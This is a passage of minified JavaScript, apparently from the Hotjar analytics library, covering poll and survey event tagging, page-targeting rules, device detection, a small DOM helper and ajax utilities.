isNaN(_)?(tt.warn(`Poll question answer should be a number type, received ${p} instead`),p):_}return d!=="type"?p:{"rating-scale-5":"rating5","rating-scale-7":"rating7","net-promoter-score":"nps","single-close-ended":"singleClose","multiple-close-ended":"multiClose","single-open-ended-multiple-line":"singleOpenMulti","single-open-ended-single-line":"singleOpenSingle"}[p]||p},o={"poll.show":this.tag("poll.show","id",[{id:"id"}]),"poll.send":this.tag("poll.send","response_id",[{id:"id",r_id:"response_id"}]),"poll.question":this.tag("poll.q","answer",[{t:"type",a:"answer",id:"id",qid:"questionUuid"}],n),"feedback.show":this.tag("feedback.show","id",[{id:"id"}]),"feedback.send":this.tag("feedback.send","id",[{id:"id"}]),"feedback.sentiment":this.tag("feedback.sentiment","emotion",[{e:"emotion",id:"id",r_id:"response_id"}]),"survey.show":this.tag("survey.show","id",[{id:"id"}]),"survey.open":this.tag("survey.open","id",[{id:"id"}])},c={"exp.opt":this.tag("exp.opt","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.ub":this.tag("exp.ub","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.abt":this.tag("exp.abt","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.go":this.tag("exp.go","variantId",[{e:"experimentId",v:"variantId",c:"containerId"}],i),"int.ga":this.tag("int.ga","action",[{a:"action"}],e,!0),"int.mp":this.tag("int.mp","event",[{event:"event"}],e,!0),"int.hubspot":this.tag("int.hubspot","utk",[{utk:"utk"}])};return Object.assign({},r?o:{},t?c:{})}listen(r){let t=this.setup(r);csArray.prototype.forEach.call(Object.keys(t),function(e){hj.event.listen(e,t[e])})}},Td=Ac,Fi=function(){"use strict";var s={d:function(h,l){for(var f in l)s.o(l,f)&&!s.o(h,f)&&Object.defineProperty(h,f,{enumerable:!0,get:l[f]})}};s.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}(),s.o=function(h,l){return Object.prototype.hasOwnProperty.call(h,l)};var r={};s.d(r,{u6:function(){return Po},b2:function(){return Io},Vv:function(){return Zo},pF:function(){return Ki},XA:function(){return Cn},fd:function(){return Cs},ec:function(){return Ai}});var t=function(h){return h.replace(/%u[\dA-F]{4}|%[\dA-F]{2}/gi,function(l){return l.startsWith("%u")?String.fromCharCode(parseInt(l.slice(2),16)):String.fromCharCode(parseInt(l.slice(1),16))})};function e(h){return t(encodeURIComponent(h))}function i(h){return btoa(e(h))}function n(h){return function(l){return decodeURIComponent(function(f){return f.replace(/[^a-zA-Z0-9@*_+-./]/g,function(y){var E=y.charCodeAt(0);return E<256?"%"+E.toString(16).padStart(2,"0").toUpperCase():"%u"+E.toString(16).padStart(4,"0").toUpperCase()})}(l))}(atob(h))}var o={isOn:function(){var h;return _hjSettings.hjdebug===void 0&&(_hjSettings.hjdebug=((h=hj.bridge.storage.items.DEBUG_FLAG)===null||h===void 0?void 0:h.get())==="true"),_hjSettings.hjdebug},on:function(h){_hjSettings.hjdebug=!0,h&&hj.bridge.storage.items.DEBUG_FLAG.set(!0)},off:function(){_hjSettings.hjdebug=!1,hj.bridge.storage.items.DEBUG_FLAG.clear()},emit:function(h,l){typeof _hjEmitters!="undefined"&&_hjEmitters.includes&&_hjEmitters.includes(h)&&window.postMessage({data:l,message:hj.bridge.storage.items.DEBUG_FLAG.getKey(),type:h},"*")}};function c(h){return c=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},c(h)}var u=!1,d="",p={autotag:"#ff0099",command:"#0079a4",cookies:"#5a2c22",data:"#009bd2",event:"#ff7000",events:"#ffc000",exception:"#e63946",heatmap:"#700000",init:"#6600cc",integration:"#2a9072",poll:"#00a000",property:"#ff33cc",recording:"#dd0000",rendering:"#bd00ea",sampling:"#efb0a1",survey:"#007000",targeting:"#00ee00",visitdata:"#00668a",websocket:"#0dc0ff"},g={init:function(){window.console===void 0&&(window.console={debug:function(){},trace:function(){},log:function(){},info:function(){},warn:function(){},error:function(){}})},debug:function(h,l,f){var y=l&&p[l.toLowerCase()]||"#2a9d8f";d!=h&&u&&(console.groupEnd(),u=!1),d=h,hj.debug!==void 0&&hj.debug.isOn()&&(c(h)==="object"?hj.hq.each(h,function(E,b){hj.log.debug(E+": "+b,l,null)}):(h=l&&typeof h=="string"?l.toUpperCase()+": "+h:h,h="%c"+new Date().toTimeString().replace(/.*(\d{2}:\d{2}:\d{2}).*/,"$1")+":%c "+h,f?(u||(console.groupCollapsed(h+":","color: #999;","color: "+y+";"),u=!0),console.log(f)):console.log(h,"color: #999;","color: "+y+";")))},info:function(h){console.log("%c"+h,"color: #006EFF")},warn:function(h){console.log("%c"+h,"color: #E8910C")},error:function(h){console.error("Hotjar error: "+h)},warnIfEmpty:function(h,l){if(Array.isArray(h)?h.length===0:hj.hq.isNullOrUndefined(h)){var f=h===null?"null":h===void 0?"undefined":"no value";hj.log.debug("WARNING: [".concat(l,"] a value was expected but ").concat(f," was found!"))}}},_={},w={},T={};function D(h,l,f){var y;h[l]||(h[l]=[]),(y=h[l])===null||y===void 0||y.push(f)}_={listen:hj.tryCatch(function(h,l){D(w,h,l),function(f){var y;T[f]&&((y=T[f])===null||y===void 0||y.forEach(function(E){_.signal(f,E)}),delete T[f])}(h)},"hj.event.listen"),removeListener:hj.tryCatch(function(h,l){var f=w[h];if(f){var y=f.indexOf(l);y!==-1&&f.splice(y,1)}},"hj.event.removeListener"),signal:hj.tryCatch(function(h,l,f){var y;w[h]?(y=w[h])===null||y===void 0||y.forEach(function(E){E(l)}):f?D(T,h,l):T[h]=[l]},"hj.event.signal"),clearAllListeners:hj.tryCatch(function(){w={},T={}},"hj.event.clearAllListeners")};var V,O,N=((O=function(){return V()}).test=V=function(){var h;if(!navigator)return"No User-Agent Provided";if((h=navigator.userAgentData)!==null&&h!==void 0&&h.mobile)return"mobile";var l=function(f){return navigator.userAgent.match(f)};return l(/GoogleTV|SmartTV|Internet.TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|CE\-HTML/i)||l(/Xbox|PLAYSTATION.3|Wii/i)?"tv":l(/iPad/i)||l(/tablet/i)&&!l(/RX-34/i)||l(/FOLIO/i)||l(/Linux/i)&&l(/Android/i)&&!l(/Fennec|mobi|HTC.Magic|HTCX06HT|Nexus.One|SC-02B|fone.945|Chromebook/i)||l(/Kindle/i)||l(/Mac.OS/i)&&l(/Silk/i)||l(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC(.Flyer|\_Flyer)|Sprint.ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos.S7|Dell.Streak.7|Advent.Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||l(/MB511/i)&&l(/RUTEM/i)?"tablet":l(/BOLT|Fennec|Iris|Maemo|Minimo|Mobi|mowser|NetFront|Novarra|Prism|RX-34|Skyfire|Tear|XV6875|XV6975|Google.Wireless.Transcoder/i)||l(/Opera/i)&&l(/Windows.NT.5/i)&&l(/HTC|Xda|Mini|Vario|SAMSUNG\-GT\-i8000|SAMSUNG\-SGH\-i9/i)?"mobile":l(/Windows.(NT|XP|ME|9)/)&&!l(/Phone/i)||l(/Win(9|.9|NT)/i)||l(/Macintosh|PowerPC/i)&&!l(/Silk/i)||l(/Linux/i)&&l(/X11/i)||l(/Solaris|SunOS|BSD/i)||l(/Bot|Crawler|Spider|Yahoo|ia_archiver|Covario-IDS|findlinks|DataparkSearch|larbin|Mediapartners-Google|NG-Search|Snappy|Teoma|Jeeves|TinEye/i)&&!l(/Mobile/i)||l(/\b(CrOS|Chromebook)\b/i)?"desktop":"mobile"},O);function G(h){return G=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},G(h)}var B=hj.tryCatch(function(h){var l,f,y;for(l=h.length-1;l>0;l-=1)f=Math.floor(Math.random()*(l+1)),y=h[l],h[l]=h[f],h[f]=y;return h},"utils.shuffle"),P=(hj.tryCatch(function(h){return/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(h)},"utils.validateEmail"),hj.tryCatch(function(){return hj.userDeviceType||(hj.userDeviceType=N(),hj.userDeviceType==="mobile"&&(hj.userDeviceType="phone")),hj.userDeviceType},"utils.deviceType")),J=hj.tryCatch(function(){var h=function(){try{return window.self!==window.top}catch{return!0}}(),l={width:!h&&window.screen?window.screen.width:document.body.clientWidth,height:!h&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||l.width,height:window.innerHeight||document.documentElement.clientHeight||l.height}},"utils.getWindowSize"),Q=function(h,l,f,y,E){var b=1;if(E!==void 0&&hj.log.debug("Retry iteration ".concat(b," of ").concat(E)),h())return l(!0);var L=setInterval(function(){return b++,h()?(clearInterval(L),l(!0)):b>=y?(clearInterval(L),l(!1)):void 0},f)},at=function(h,l){return function(f,y){hj.log.debug("[".concat(h,"] ").concat(f),l,y)}},Dt=function(h){return h&&typeof h=="string"?h.replace(/[\W_]+/g,"-"):""};function ae(h){try{return decodeURIComponent(h)}catch{return h}}function pe(h){for(var l,f=[],y=new RegExp("[^?&]?"+h.replace(/\[/,"\\[").replace(/]/,"\\]")+"=([^&]+)","g");l=y.exec(location.search);)f.push(ae(l[1]));switch(f.length){case 0:return"";case 1:return f[0];default:return f}}var I={},X={};function Z(h,l){var f;if(!I.matchOperations[h.match_operation])return hj.exceptions.log(new Error('Targeting error - "'.concat(h.match_operation,'" match operation does not exist.')),"hj.targeting.matchPatternWithRule"),!1;h.rule_type=h.rule_type||h.component;var y=function(E,b){return!b||E.rule_type!=="date"||E.match_operation!=="less_than"&&E.match_operation!=="greater_than"?b:(new Date(b).valueOf()/1e3).toFixed(0)}(h,l);return(f=I.matchOperations[h.match_operation](h,y)).error?(hj.exceptions.log(new Error("Targeting error - ".concat(h.match_operation," - ").concat(f.error)),"hj.targeting.matchPatternWithRule"),!1):(h.component!=="url"&&h.negate&&(f=!f),function(E,b,L){var x=L?"Match ":"No Match ";!L||E.component!=="url"&&E.component!=="device"||(x+=E.component+"|"+E.match_operation+"|"+E.pattern+(E.negate?" [NEGATE]":""),hj.log.debug(x,"targeting")),E.component!=="attribute"&&E.component!=="event"||(x+=E.component+"|"+E.name+" ("+E.rule_type+")|"+E.match_operation+"|"+E.pattern+"|compared with: "+b+(E.negate?" [NEGATE]":""),hj.log.debug(x,"targeting"))}(h,l,f),f)}function nt(h){var l,f=P();return(l=h.length===0||h.length===3||h.some(function(y){return Z(y,f)}))?hj.log.debug("Device match found","targeting"):hj.log.debug("No device match found","targeting"),l}var It=function(h){var l,f,y;return h==null||(l=h.toLowerCase())===null||l===void 0||(f=l.split("#")[0])===null||f===void 0||(y=f.split("?")[0])===null||y===void 0?void 0:y.replace("http://www.","").replace("https://www.","").replace("http://","").replace("https://","").replace(/\/$/,"")},Vt=function(h,l,f){return function(){return h.apply(null,arguments)?l.apply(null,arguments):f.apply(null,arguments)}},qe=function(h,l){return h!==void 0&&l!==void 0&&h!==null&&l!==null},Es=function(h,l){return!isNaN(h.pattern)&&!isNaN(l)&&l!==""&&typeof l!="boolean"},Bs=function(h,l){if(!l||l.toString()===parseInt(l,10).toString())return!1;var f=new Date(l);return f!=="Invalid Date"&&!isNaN(f)},ge=function(h){return Vt(qe,h,function(){return!1})},We=function(h){return ge(Vt(Es,h,function(l,f){return{error:f?"Cannot compare non-numeric values (rule: { name: '".concat(l.name,`' },
                        pattern: '`).concat(f,"')."):void 0}}))},Re=function(h){return ge(Vt(Bs,h,function(l,f){return{error:"Cannot compare dates. Given pattern is not a date (rule: { name: '".concat(l.name,"' }, pattern: '").concat(f,"').")}}))};I.matchUrl=function(h,l){var f,y=!1,E=!1,b=!1;if(h.length===0)return hj.log.debug("No URL targeting rules set","targeting"),!1;for(var L=0;L<h.length;L+=1){var x,R;if(!(y=!!(f=h[L])&&Z(f,l))||(x=f)!==null&&x!==void 0&&x.negate||(b=!0),y&&(R=f)!==null&&R!==void 0&&R.negate){E=!0;break}}return(y=b&&!E)?hj.log.debug("URL match found without any negate rules","targeting"):E?hj.log.debug("Negate URL rule match found","targeting"):hj.log.debug("No URL match found","targeting"),y},I.matchRules=hj.tryCatch(function(h,l,f){for(var y,E,b,L,x,R=h.rules,H=h.userAttributeMatchLogic,q={device:{rules:[],isMatch:null,doMatch:nt},url:{rules:[],isMatch:null,doMatch:I.matchUrl},attribute:{rules:[]},trigger:{rules:[]}},K=0;K<R.length;K+=1){var rt=R[K];if(rt!==void 0){var a=q[rt.component];a!==void 0?a.rules.push(rt):hj.exceptions.log(new Error("Targeting error - ".concat(q[rt.component]," targeting component is not supported.")),"hj.targeting.matchRules")}}hj.log.debug("-- Matching rules for new item --");var S=function(C,k){var ct;l!=="__proto__"&&l!=="constructor"&&(X[l]===void 0&&(X[l]=[]),(ct=X[l])===null||ct===void 0||ct.push({eventName:C,callback:k}),hj.event.listen(C,k))};if(Object.keys(X).forEach(function(C){var k;C!==l&&((k=X[C])===null||k===void 0||k.forEach(function(ct){hj.event.removeListener(ct.eventName,ct.callback)}),delete X[C])}),(y=q.device)!==null&&y!==void 0&&y.doMatch&&((E=q.device)===null||E===void 0||!E.doMatch(q.device.rules)))return!1;var v=function(){var C;return function(k,ct){function st(Ee){hj.log.debug(Ee,"targeting")}if(k===void 0||k.length===0)return st("No specific user attribute targeting rules set."),!0;var te=function(Ee){return Z(Ee,hj.userAttributes.get(Ee.name))};return ct==="and"&&k.every(te)?(st("All user attributes matched. (AND logic)"),!0):ct==="or"&&k.some(te)?(st("A user attribute matched. (OR logic)"),!0):(st("User attributes set do not match current visitor."),!1)}((C=q.attribute)===null||C===void 0?void 0:C.rules,H!=null?H:"and")},A=(b=q.trigger)===null||b===void 0?void 0:b.rules;if(A!=null&&A.length){hj.log.debug("Setting up targeting listeners for trigger rules","targeting");var m=function(){v()&&(f==null||f(!0))};A.forEach(function(C){var k="trigger:"+C.pattern;S(k,m)})}var M=q.url&&q.url.doMatch&&((L=q.url)===null||L===void 0?void 0:L.doMatch(q.url.rules,l));return((x=q.attribute)===null||x===void 0?void 0:x.rules.length)===0||v()?!!M&&(f==null||f(),!0):(hj.log.debug("Setting up targeting listeners for attribute rules","targeting"),S("user-attributes-set",function(){M&&v()&&(f==null||f(!0))}),!1)},"hj.targeting.matchRules"),I.matchOperations={exact:function(h,l){return h.rule_type==="string"?ge(function(f,y){return y.toLowerCase()===f.pattern.toLowerCase()})(h,l):h.rule_type==="boolean"?(h.pattern=String(h.pattern)==="true",l===h.pattern):h.rule_type==="number"?l!=null&&Number(l)===Number(h.pattern):l===h.pattern},starts_with:ge(function(h,l){return(l=l||"").indexOf(h.pattern)===0}),ends_with:ge(function(h,l){var f=l.length-h.pattern.length==-1?0:l.length-h.pattern.length;return l.substring(f,l.length)===h.pattern}),contains:ge(function(h,l){return(l=l||"").indexOf(h.pattern)!==-1}),regex:ge(function(h,l){try{return new RegExp(h.pattern).test(l)}catch{return hj.log.error(`The regular expression used for page targeting was invalid. Please provide a valid regular
                        expression.

Read more here: https://help.hotjar.com/hc/en-us/articles/115012727628`),!1}}),simple:ge(function(h,l){return It(l)===It(h.pattern)}),greater_than:We(function(h,l){return Number(l)>Number(h.pattern)}),less_than:We(function(h,l){return Number(l)<Number(h.pattern)}),unknown:function(h,l){return(l=typeof l=="string"?l.trim():l)!==0&&l!==!1&&!l},exact_date:Re(function(h,l){var f=new Date(1e3*h.pattern);return new Date(l).toDateString()===f.toDateString()}),exact_days_ago:Re(function(h,l){var f,y=new Date;return f=y.setDate(y.getDate()-Number(h.pattern)),f=new Date(f),new Date(l).toDateString()===f.toDateString()}),more_than_days_ago:Re(function(h,l){var f=Number(h.pattern)+1,y=new Date().getTime()/1e3;return y-=86400*f,new Date(l).getTime()/1e3<=y}),less_than_days_ago:Re(function(h,l){if(Number(h.pattern)===0)return I.matchOperations.exact_days_ago(h,l);var f=new Date().getTime()/1e3;return f-=86400*Number(h.pattern),new Date(l).getTime()/1e3>=f})};var he={getFeatures:hj.tryCatch(function(){return hj.settings.features||[]},"hj.features.getFeatures"),hasFeature:hj.tryCatch(function(h){var l;try{var f=window.localStorage.getItem("HJ_OVERRIDE_FEATURE:".concat(h));l=f==="true"||f==="1"}catch{l=!1}return he.getFeatures().indexOf(h)>-1||l},"hj.features.hasFeature")};function Tt(h){return Tt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},Tt(h)}var At=function(h){var l,f,y,E=window._hjDocument||document;if(j.selector=h,j.isWindow(h))return this[0]=window,this.length=1,this;if(j.isDocument(h,E))return this[0]=E,this.length=1,this;if(Tt(h)==="object")return this[0]=h,this.length=1,this;if(typeof h=="string"&&h.charAt(0)==="<"&&h.charAt(h.length-1)===">"&&h.length>=3)return(l=E.createElement("div")).innerHTML=h,this[0]=l.childNodes[0],this.length=1,this;if(typeof h=="string"){isNaN(h.charAt(1))||h.charAt(0)!=="."&&h.charAt(0)!=="#"||(h=h.charAt(0)+"\\3"+h.charAt(1)+" "+h.slice(2));try{f=E.querySelectorAll(h)}catch{return this.length=0,this}for(y=0;y<f.length;y+=1)this[y]=f[y];return this.length=f.length,this}return this};At.prototype.val=function(h){return h!==void 0&&this.length>0&&(this[0].value=h),this[0]===void 0?void 0:this[0]?this[0].value:""},At.prototype.each=function(h,l){Array.prototype.forEach.call(this,function(f,y,E){l(y,f,E)})},At.prototype.hasClass=function(h){return this[0].classList?this[0].classList.contains(h):new RegExp("(^| )"+h+"( |$)","gi").test(this[0].className)},At.prototype.remove=function(){var h;for(h=0;h<this.length;h+=1)this[h].parentNode.removeChild(this[h])},At.prototype.trigger=function(h){var l,f,y,E=h.split(" ");for(l=0;l<this.length;l+=1)for(f=0;f<E.length;f+=1)(y=document.createEvent("HTMLEvents")).initEvent(E[f],!0,!1),this[l].dispatchEvent(y)},At.prototype.on=function(h,l,f,y){var E,b,L,x,R,H,q,K,rt=h.split(" ");if(y=!!y,j.isDocument(this[0])&&typeof l=="string")for(b=0;b<rt.length;b+=1)typeof l=="string"?(typeof f=="boolean"&&f===!1&&(f=function(a){return a.preventDefault(),!1}),L=l+"."+rt[b],x=function(a){if(R=document.querySelectorAll(l)){for(H=a.target,q=-1;H&&(q=Array.prototype.indexOf.call(R,H))===-1;)H=H.parentElement;q>-1&&f.call(H,a)}},Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(x),document.addEventListener(rt[b].split(".")[0],x,!0)):(typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),Array.isArray(j.eventHandlers.document)||(j.eventHandlers.document=[]),j.eventHandlers.document.push(l),this[0].addEventListener(rt[b].split(".")[0],l,y));else if(j.isDocument(this[0]))for(b=0;b<rt.length;b+=1)typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L="document."+rt[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),document.addEventListener(rt[b].split(".")[0],l,y);else if(j.isWindow(this[0]))for(b=0;b<rt.length;b+=1)typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L="window."+rt[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),window.addEventListener(rt[b].split(".")[0],l,y);else for(E=0;E<this.length;E+=1)for(b=0;b<rt.length;b+=1)Tt(l)==="object"?(K=l,l=function(a){a.data=K,f.call(this[E],a)}):typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L=j.selector+"."+rt[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),this[E].addEventListener(rt[b].split(".")[0],l,y);return this},At.prototype.off=function(h,l,f,y){var E,b,L,x=h.split(" ");for(y=!!y,E=0;E<this.length;E+=1)for(b=0;b<x.length;b+=1)if(j.isDocument(this[E])&&typeof l=="string")if(f===void 0){if(Tt(j.eventHandlers[l+"."+x[b]])==="object"){for(L=0;L<j.eventHandlers[l+"."+x[b]].length;L+=1)document.removeEventListener(x[b].split(".")[0],j.eventHandlers[l+"."+x[b]][L],!0);delete j.eventHandlers[l+"."+x[b]]}}else document.removeEventListener(x[b].split(".")[0],f,y);else if(j.isDocument(this[E]))if(l===void 0){if(Tt(j.eventHandlers["document."+x[b]])==="object"){for(L=0;L<j.eventHandlers["document."+x[b]].length;L+=1)document.removeEventListener(x[b].split(".")[0],j.eventHandlers["document."+x[b]][L],y);delete j.eventHandlers["document."+x[b]]}}else document.removeEventListener(x[b].split(".")[0],l,y);else if(j.isWindow(this[E]))if(l===void 0){if(Tt(j.eventHandlers["window."+x[b]])==="object"){for(L=0;L<j.eventHandlers["window."+x[b]].length;L+=1)window.removeEventListener(x[b].split(".")[0],j.eventHandlers["window."+x[b]][L],y);delete j.eventHandlers["window."+x[b]]}}else window.removeEventListener(x[b].split(".")[0],l,y);else if(l===void 0){if(Tt(j.eventHandlers[j.selector+"."+x[b]])==="object"){for(L=0;L<j.eventHandlers[j.selector+"."+x[b]].length;L+=1)this[E].removeEventListener(x[b].split(".")[0],j.eventHandlers[j.selector+"."+x[b]][L],y);delete j.eventHandlers[j.selector+"."+x[b]]}}else this[E].removeEventListener(x[b].split(".")[0],l,y);return this},At.prototype.scrollTop=function(){return j.isWindow(this[0])||j.isDocument(this[0])?window.document.body.scrollTop||window.document.documentElement.scrollTop:this[0].scrollTop},At.prototype.scrollLeft=function(){return j.isWindow(this[0])||j.isDocument(this[0])?document.body.scrollLeft||document.documentElement.scrollLeft:this[0].scrollLeft},At.prototype.height=function(){var h;return j.isWindow(this[0])?document.documentElement.clientHeight:this[0].nodeType===9?(h=this[0].documentElement,Math.max(this[0].body.scrollHeight,h.scrollHeight,this[0].body.offsetHeight,h.offsetHeight,h.clientHeight)):Math.max(this[0].scrollHeight,this[0].offsetHeight)},At.prototype.width=function(){var h;return j.isWindow(this[0])?document.documentElement.clientWidth:this[0].nodeType===9?(h=this[0].documentElement,Math.max(this[0].body.scrollWidth,h.scrollWidth,this[0].body.offsetWidth,h.offsetWidth,h.clientWidth)):Math.max(this[0].scrollWidth,this[0].offsetWidth)},At.prototype.attr=function(h,l){var f;if(l||l===""){for(f=0;f<this.length;f+=1)this[f].setAttribute(h,l);return this}return this[0]&&Tt(this[0])==="object"&&this[0].getAttribute(h)!==null?this[0].getAttribute(h):void 0},At.prototype.is=function(h){return function(l,f){var y=l.matchesSelector||l.msMatchesSelector||l.mozMatchesSelector||l.webkitMatchesSelector||l.oMatchesSelector;if(y)return y.call(l,f);for(var E=l.parentNode.querySelectorAll(f),b=E.length;b>=0;b-=1)if(E[b]===l)return!0;return!1}(this[0],h)},At.prototype.ready=function(h){j.isDocument(this[0])&&(document.readyState==="interactive"||document.readyState==="complete"||document.readyState==="loaded"?h():document.addEventListener("DOMContentLoaded",h,!1))},At.prototype.parent=function(){var h;return((h=this[0].parentNode)===null||h===void 0?void 0:h.nodeName)==="#document-fragment"?j(this[0].parentNode.host):j(this[0].parentNode)},At.prototype.get=function(h){return this[h]},At.prototype.removeAttr=function(h){var l;for(l=0;l<this.length;l+=1)this[l].removeAttribute(h);return this};var j=function(h){return new At(h)};j.isFunction=function(h){return typeof h=="function"},j.isWindow=function(h){return h===s.g},j.isDocument=function(h,l){return h===(l||document)},j.noop=function(){},j.stringify=function(h){if(Array.prototype.toJSON===void 0)return JSON.stringify(h);var l=Array.prototype.toJSON;delete Array.prototype.toJSON;try{return JSON.stringify(h)}finally{Array.prototype.toJSON=l}},j.stringify=function(h){if(Array.prototype.toJSON===void 0)return JSON.stringify(h);var l=Array.prototype.toJSON;delete Array.prototype.toJSON;try{return JSON.stringify(h)}finally{Array.prototype.toJSON=l}},j.each=function(h,l){var f,y,E;if(Tt(h)==="object"&&Object.prototype.toString.call(h)!=="[object Array]"){if((y=h[Object.keys(h)[0]])&&y.nodeName!==void 0){for(f in h)if(Object.prototype.hasOwnProperty.call(h,f)&&f!=="length"&&l(f,h[f],h)===!1)break}else for(f in h)if(Object.prototype.hasOwnProperty.call(h,f)&&l(f,h[f],h)===!1)break}else if(h!==void 0)for(E=0;E<h.length&&l(E,h[E],h)!==!1;E+=1);},At.prototype.append=function(h){var l;Tt(h)==="object"?j.selector==="body"?document.body.appendChild(h.get(0)):this[0].appendChild(h.get(0)):j.selector==="body"?((l=document.createElement("div")).innerHTML=h,document.body.appendChild(l)):((l=document.createElement("div")).innerHTML=h,this[0].appendChild(l))},j.ajax=function(h){var l=new XMLHttpRequest;h.type=h.type||"GET",h.timeout_ms=h.timeout_ms||15e3,h.withCredentials&&(l.withCredentials=!0),l.open(h.type,h.url,!0),l.timeout=h.timeout_ms,h.type!=="POST"&&h.type!=="PUT"||!h.contentType||l.setRequestHeader("Content-Type",h.contentType),l.onload=function(){l.status>=200&&l.status<400?j.isFunction(h.success)&&h.success(l.responseText&&JSON.parse(l.responseText),l):j.isFunction(h.error)&&h.error(l)},l.onerror=function(){j.isFunction(h.error)&&h.error(l)},l.ontimeout=function(){j.isFunction(h.timeout)&&h.timeout(l)},j.isFunction(h.requestAnnotator)&&h.requestAnnotator(l),h.type!=="POST"&&h.type!=="PUT"||!h.data?l.send():l.send(h.data)},j.eventHandlers={},j.selector="",j.trim=function(h){return typeof h=="string"?h.replace(/^\s+|\s+$/gm,""):""},j.isUndefined=function(h){return h===void 0},j.isNullOrUndefined=function(h){return h===null||j.isUndefined(h)},j.inArray=function(h,l){var f=l.indexOf(h);return f!==void 0&&f!==-1},j.values=function(h){return Object.keys(h).map(function(l){return h[l]})};var wr={get:function(h,l,f){l=l||j.noop,f=f||j.noop,j.ajax({url:h,success:hj.tryCatch(l,"Data"),error:hj.tryCatch(f,"Data")})},post:function(h,l,f,y){var E=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{contentType:"json"};f=f||j.noop,y=y||j.noop;var b=E!=null&&E.query?"".concat(h,"?").concat(E.query):h;return j.ajax({url:b,type:"POST",data:(E==null?void 0:E.contentType)==="json"?j.stringify(l):l,contentType:"text/plain; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})},putAsJSON:function(h,l,f,y){f=f||j.noop,y=y||j.noop,j.ajax({url:h,type:"PUT",data:j.stringify(l),contentType:"text/plain; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})},postAsJSON:function(h,l,f,y){return f=f||j.noop,y=y||j.noop,j.ajax({url:h,type:"POST",data:j.stringify(l),contentType:"application/json; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})}},fi=[],Fs=[];function Ar(h,l){hj.tryCatch(l,"Rendering")(h)}function $i(h,l){hj.widgetDelay.set(function(){hj.tryCatch(l,"Rendering")(h)},1e3*h.display_delay)}function zi(h,l,f){var y=hj.hq(document),E=hj.hq(window),b=[];function L(){hj.tryCatch(l,"Rendering")(h),y.off("mousemove."+f),y.off("mouseout."+f)}fi.push(f),y.off("mousemove."+f),y.off("mouseout."+f),y.on("mousemove."+f,hj.tryCatch(function(x){var R,H,q,K;b.push({x:x.clientX,y:x.clientY}),b.length>2&&(((R=b[1])===null||R===void 0?void 0:R.x)===((H=b[2])===null||H===void 0?void 0:H.x)&&((q=b[1])===null||q===void 0?void 0:q.y)===((K=b[2])===null||K===void 0?void 0:K.y)?b.pop():b.shift())},"Rendering")),y.on("mouseout."+f,hj.tryCatch(function(x){var R=this;x.relatedTarget&&(!R||x.relatedTarget===R||R.compareDocumentPosition(x.relatedTarget)&Node.DOCUMENT_POSITION_CONTAINED_BY)||function(H){var q=b[1],K=b[0];if(H|=0,q!==void 0&&!(K&&q.y>=K.y||H>0)){if(K&&K.x===q.x)L();else if(K){var rt=K.y-q.y/K.x-q.x,a=-(K.y-rt*K.x)/rt;a>0&&a<E.width()&&L()}}}(x.clientY)},"Rendering"))}function Gi(h,l,f){var y=hj.hq(document),E=hj.hq(window);Fs.push(f),E.off("scroll."+f),E.on("scroll."+f,hj.tryCatch(function(){var b=y.height();(y.scrollTop()+J().height)/b>=.5&&(E.off("scroll."+f),l(h))},"Rendering"))}var Ss={clearAllAbandonEvents:hj.tryCatch(function(){fi.forEach(function(h){hj.log.debug("Removing abandon events for "+h,"rendering"),hj.hq(document).off("mousemove."+h),hj.hq(document).off("mouseout."+h)}),fi=[]},"hj.rendering.clearAllAbandonEvents"),clearAllScrollEvents:hj.tryCatch(function(){Fs.forEach(function(h){hj.log.debug("Removing scroll events for "+h,"rendering"),hj.hq(window).off("scroll."+h)}),Fs=[]},"hj.rendering.clearAllScrollEvents"),callAccordingToCondition:hj.tryCatch(function(h,l,f){var y={immediate:Ar,delay:$i,abandon:zi,scroll:Gi}[h.display_type==="inline"?"immediate":h.display_condition];if(hj.log.debug("Calling active item ("+l+"): "+h.display_condition,"rendering"),!y)throw new Error('Unhandled display condition: "'+h.display_condition+'"');hj.tryCatch(y,"Rendering")(h,f,l)},"hj.rendering.callAccordingToCondition")},we=function(h,l){return h+l&4294967295};function pi(h,l){var 